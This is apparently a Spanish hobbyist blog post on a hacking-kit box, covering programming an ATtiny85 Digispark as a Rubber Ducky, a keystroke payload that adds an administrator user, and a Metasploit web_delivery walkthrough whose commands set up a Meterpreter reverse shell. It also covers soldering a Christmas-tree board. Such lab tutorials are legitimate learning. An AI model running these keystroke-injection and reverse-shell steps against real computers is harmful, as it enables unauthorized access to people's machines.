Saludos conejiles!!

Hoy venimos con la magnífica Box-3 del bonito proyecto de The Hackers Garage en el que todos los meses nos sorprenden con un apasionante proyecto. Mucho hype se ha generado con esta entrega, por lo que nos ponemos con ella. Al turrón!!!

Nada más abrir la caja nos encontramos un montón de cosas… pero llama especialmente la atención lo que parecen dos placas para formar un árbol de Navidad! Además, nos encontramos con un mini soldador y un USB de 16GB con la forma de una llave de coche de Mercedes.

En esta caja, se incluye ATtiny85, una placa en la que basaremos el proyecto: un Rubber Ducky.

Como en las cajas anteriores, vamos a programar esta placa con el IDE de Arduino.



Lo primero que tenemos que hacer, es incluir el soporte de la ATtiny85 (para después poder seleccionarla como placa), para lo cual vamos a incluir la siguiente URL en la ruta Archivo/ Preferencias / Gestor de URLs Adicionales de Tarjetas:

- http://digistump.com/package_digistump_index.json



Una vez añadida la dirección, ya podemos instalar la tarjeta en sí al IDE, para lo cual deberemos ir a la ruta Herramientas / Placa: «XXXXX» / Gestor de tarjetas…

En el buscador que nos aparecerá en la parte superior, podemos escribir «Digistump AVR Boards» para que aparezca el paquete de instalación de la placa en cuestión:



Cuando termine la instalación, ya podremos seleccionar la familia de placas ATtiny 85:



Una vez seleccionada la placa, vamos a probarla con un sencillo programa. Este programa ejecutará la «Tecla Windows» + «r» con el que abriremos la aplicación «Run», para ingresar la dirección web de vuestro blog favorito y así abrirla en el explorador.



Deberemos verificar y subir el código sin la ATtiny85 conectada al ordenador. Habrá que conectarla en cuanto nos salga el siguiente mensaje:

(Si tenemos problemas para que nos identifique la placa, deberéis instalar el driver de Digispark)



Una vez se ha subido, empezará a abrir la dirección indicada en bucle:

Ajam… muy interesante… ¿pero esto para que puede servirnos? Vamo a calmarno!!



Crear un usuario administrador

El siguiente código que se nos presenta, crea un usuario y lo inserta en el grupo de administradores para poder ingresar más tarde como root al equipo «infectado»:





Desde Windows 7/10 no es posible ejecutar comandos como administrador desde «Run», por lo que aunque parezca que se ha realizado correctamente la creación del usuario, realmente nos está devolviendo un acceso denegado. Esto podemos comprobarlo si ejecutamos la misma instrucción directamente sobre el cmd (sin permisos de administrador):



Pero realizamos una prueba en un Windows XP, con resultado satisfactorio:

DigiSpark USB Exploit

En esta ocasión, vamos a utilizar el DigiSpark para conseguir una sesión de Meterpreter gracias al «Web Delivery Exploit».



Lo primero que deberemos hacer es abrir metasploit en una terminal (wake up, Neo… ):

msfconsole



Seleccionamos el exploit indicado anteriormente:

use exploit/multi/script/web_delivery



Marcamos como objetivo PSH:

set target 2

Indicamos el payload de meterpreter con TCP inversa:

set payload windows/meterpreter/reverse_tcp



Seteamos la IP atacante, así como un puerto aleatorio para la shell inversa (que no esté en uso):

set lhost HOST

set lport PORT

Lanzamos el exploit y se queda a la espera de conexiones entrantes.



El código que deberemos escribir en esta ocasión es el siguiente. Tened en cuenta que la dirección IP de la instrucción de powershell debe ser la de la máquina atacante:



Una vez conectemos la ATtiny en la máquina vulnerable, se nos abrirá una consola automáticamente y se nos escribirá la instrucción de powershell, consiguiendo así acceso a una sesión en meterpreter:

Por último se nos indican más ejemplos por si quisiésemos probar distintas funcionalidades:



Montaje del Árbol de Navidad





Después de haberme hecho una bonita barbacoa con la Box-1 (ojo con dónde conectéis los GND :’| ), se me presentan 3 placas, un soldador, y muchos componentes… acojonado me hallo.

Pero es Navidad, y el olor a estaño se impregna de manera sensacional!



Para comprobar el valor de las resistencias, podemos o bien buscar las correspondencias por colores con la lista de componentes, o bien usar el voltímetro de la primera caja para conocer su equivalencia:

Poco a poco vamos siguiendo el manual de montaje para ir ensamblando las resistencias, condensadores, reguladores de voltaje y los leds, además del conector para alimentar todo el árbol:

Como último paso, soldamos la ATtiny al árbol:

Y así tenemos nuestro árbol Rubber Ducky!

Sabemos que es tentador, y que se podrían hacer muchas cosas con este arbolito… pero recordad que decidimos seguir al conejo, no comérnoslo!

Y si queréis saber más sobre los Rubber Duckies, daos una vuelta por las siguientes entradas de mis compañeros:

De 0 a Pato con Rubber Ducky y Powershell

Matando al Patito o Cómo proteger nuestros puertos USB

Gonx0

Un comentario en «HACKERS GARAGE – Box 3 [Conejizando al Pato]»

Los comentarios están cerrados.